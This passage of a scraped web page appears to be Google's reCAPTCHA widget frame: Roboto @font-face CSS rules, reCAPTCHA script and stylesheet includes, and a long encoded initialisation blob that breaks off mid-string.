  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ftyxZSBxO5FGzL9mdYxQPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ftyxZSBxO5FGzL9mdYxQPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ftyxZSBxO5FGzL9mdYxQPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GjvCnRFtIMO2wr0iJsOGwqsuE8KKw4FwwqRJHMO7woTDocKNajkzw7TDsMKbHznDoUvCuMOAPDvDmjxEGWh9w4TCk0PDkB/[base64]/Cq8KNDlXCuTd/w6HCqWbComDDiMOsw7EzccKRWsKsAEjClCoBw5HCm8OawoRjw6vDqcKqwoDDvnAqNcOAwozCr8Kow51QYcO4U3zCiMO+IwHDr8KWf8KdWUdwVldAw54bc3pUR8OZfsK/w57ClMKVw5YzZcKLQcK2EyJfCMKMw4zDuWbDgUHCvlTCrmpgPMKaZsOew7hJw40pwopRICnCp8KwaQfDpsKQasKuw7hfw7htD8Kkw4HCvsOtwozDigHDgsK2w5LCscKScn/[base64]/[base64]/wqBedVRLbcK/w75CwqzDqxUnwpDCnVrChVzCh397woXClMKqw6nCpikWwpRsw79/[base64]/[base64]/CpEAuGMO4wpnDgkYJw73CpGrCncKQPV/DvMOlEWhxTWleIsKAw6DDtGPCrcODw7vDh1TDmsOCRB3DqRAQwq9Swq51wq7Cu8K6wr0nN8KhfBHCuR/ChyfDgk/Dt2Rlw7fDocK+DBoOw4EsSsOIwqQyVcOMQ0NXa8OeNcOVGsOzw4/CtFTCnGAGF8OYED7Cn8KtwqvDi0BgwpFNMsO0G8ORw53DoE9Ew7nDlEZuw7DChMKXwobDmMOTwq3CqFPDknhxw6vCsVDClcKCFkcaw7HDjMKWJGTCkcKow5k+L2LDv1zClMOiwrPDkT8dwqrDsDLDu8Orw4wkwq0Xw73Dug8cBMKLw6zDjnt4N8KcW8O0f03Dt8KKRm/Cl8K/w4xowp8CAETCp8OYwqM4QsOqwq4nRsOCRcOoEMKyIikCw5Ibwpxfw6bDh37DriDCvcOEwrDDscK/KcKRwrXCuQrDp8ONXsObDWI2EH8nOsKaw53CrwIYw4zDmFbCsSzCmQZ0wpvCtcKfw60yA3U+w5bDjlHDlMKvfEIpw4tHXMKRw6Ucw7R/w4TDsn/DiAhyw588w701w6DDnMOUwoHDpcKCw6YFFcKQw4jCuTzDgsOpdXnCuG7Cm8O+HBzCscKWf3XCrMOywpELVCUewrbDlW4vdsOAV8Oaw5rCmjzClcKwfMOiwo7Dh1N5BBLCpAvDucKgwqhdwqXCjMOlwrzDtwrDpcKDw5/[base64]/CoMKOwoVXDsOBwpd6FgHCs0EBw7fCkMOjw6/Dim8tWxbCgHVzwp8dFcOpwrvCtQfDu8O+w4pUwps8w69Nw5IowojDkMOWw5PCm8OvG8KLw4hJw6TCmC4sYMOVOMKjw4TDpMKbwr/[base64]/CtsK/w7chRn9dw4zCn8OdwqQ9w4HDtD/DhjDCh00cw4DDlMKqw63DoMK3w6jCnA4Cw5kyY8OHOWrCpmTDt0kLwoYpJ2YFO8KywpBCKH42WlTCki7CqcKgZcK8b2/CrTk7wo9pw7HCgWluw54MTRnCi8K+wod1w7nDpcOGTV87wqrDrsKcw6x4BsO/wrBww4/DpMO0wpQjw4dyw7LCiMOSVSPDpgbDs8OCe0kUwr0NLEzDnMKIK8KBw6dEw45Pw4/DiMKcw4lgwrHCpMKTwrbCkWVAYTPCrMKVwrPDpGphwoZ5wqbDiWR7wqjCpmXDpcK4wrJuw5PDrcKxwq4McMO0EsO7woDDvcKOwqtxdkM6w4p9w5PCqCbCuWQLWwkMH1rCicKhX8KVwqZTD8OkEcK8dTxsVcO1NAcnwpFnw708fcKsWcOQwrnCoWXCkSYoOcOhwp/DpB4IesKBAMOUeWMdw4vDqsKGDR7DtMOaw4UyZCTDnMOow7hJYMKlYhbDol1Gwok2wrvDqcOee8OfwrXCpcK5wpXCoWlsw6jCs8KzGxDDp8OQw4VSLsKdMBMiPcK0cMOTw5/Dk0wVJ8OURMOnw4LCl0TCrMO6RMOhGiLCrsKiIcK7w40pUiADZMKcJsKGwqLCusKpwpM3dsK0bsObw6hUwrzDosKfHBPDsh0kwq1ZK218w6jDpn3CjcOTfwFuwrEQPG7DqcOIwqXCi8O7wqLCosKjwo3Dn3ULwprCtC7Cp8Kkwo9FcgvDucKZw4DCpcKZw6Fcwq/Dg08ucj/Cm0jDv3p9XEDCvXkKwqfCjVE6EcOvEl9yecKcwp7DrcOOw7bCnHwwRMKnDMK2OcOBwocXLMK5JsKnw7/DpkvCqMOSwpFhwpfCsScGCHnDlsOCwoR6A3whw50gw5YrVcKOw5DCtEwpw5YXGyfDssKWw5JMwofDncKbc8KXRSoZFyV4WMO5wo/[base64]/[base64]/DqVsEw5jDs0IIYcKEUxp1w6bCm8Kuwo/DicKmGCjCpT04d8OGD8KzWcOXw49lNQ7DvcOSw5/DpsOmwpnCjMKUw6oAIcO8wo3DhsOtSQrCp8KpbMOQw61Iw4fCvcKPwopPMcOxY8Kswr0Xw6rCn8KlYCXDt8K8w6HCvFQCwowscMK1wqVkXnXDgcKcQkdew5HCnFl8w6rDo1bCjgzDhx3CrXhZwqDDpMKZwqzCt8OYwr01QsOgO8OiQcKCHXbCr8KlMQVbwo/Cn0pFwr9ZBwcaIm4Hw7nCrsOqwqHDu8Kpwox0w5sZTQEtwr5KXj/Ct8KZw77DrcKewqTDsirDlmszw5rDucO+OMOQeyjDhUvDm2XCo8K6bSwkZk7CrH/[base64]/Dg8KvcsKgcsKAUQXCr8Kwf3fDv1AVVcKdQMO+wrkZw45ZdA1bwpc1wq4fEMOYK8K/[base64]/wql1w6fDq8OMw55UDmjCrw/DlyBAw7IsWn7ClX7Ch8Kew45WDBwqw5PDr8KMw4fCt8OdLSYIwpo9woFCCmVXa8KNCBnDtMOgw5DCucKCwofDvcObwqvCmW/CkcOuNDPCoiEOF0hFwoTDgMOUO8KlP8KiNCXDjMK3w5cDaMKdI0NXDsKrQ8KTEBrDg0jDrMOewq/[base64]/DkcKRHsKEw73Dq8OMwrTDisK7w5/DoMKMw7bCrMOONUcNflh1w73CmBg+K8KIJsOEccKFwodKwrXDugNEwqEqwqlTwpJyRVU0w5oqYG0VRcOEeMO8BnFww6fDhMOwwq3DmDodL8OXchnDs8KHKcOAA2DDpMOXw5kJEMOEEMK3w7QDMMOWacKCw74Dw5ZEwq/[base64]/Cu3rCk8OLVRlcFChGw7fCsh9aEMOewoZgwqBEwojDiB7CsMKvE8KKVMOUJsOewpIow58sXF4zOmpnw449w54Dw6MSNwTDrcO3LMOUw7BSw5bCpMKrw6XDqWlkwqjDnsKmGMKPw5LDv8KfNSjCnXDDscO9wrnDlsKsPsKJFybCmsK/wqLDsxnCl8ObLB7CssK3SVoiwqs+wrLClGXDt2jDiMKfw5QbH1fDiEjDr8KNfcOdScOFdsOfbgDDumRgwrJ/eMOeOAVhOChCwpfCusK2QGnDp8OCw5jDnMOtS1VmByzDhMKxdcOPU3w0CG1TwqnCmRlzw4/DiMOVWA4+wp/DqMK2wq5Owoxaw4nDnR41w5ENDGlDw6zDpsKPwoTCimfDvT8easO/CMO8wovCrMOPw68qA1V8YQ05V8OBVcKqGsOXLHTDlMKUe8KSNcKFwoLDp0PDhQZ1ex4Ow67Dl8KUSErCssO/NXrCh8OmaDbDmgnCgkzDtx3Cn8Kjw4A4w6LCpXlmbE/DlMOfWsKDwpVLUm/CscK+UB8XwpsoCWcYGG1tw4zCsMOMwoZ6wqHCk8OfDsOdEcKuMyXCj8KwIsOzPMOnw48iYSvCtsOtI8OZJMOqwr9MMGlVwrXDrUwMG8OPwrXDicKLw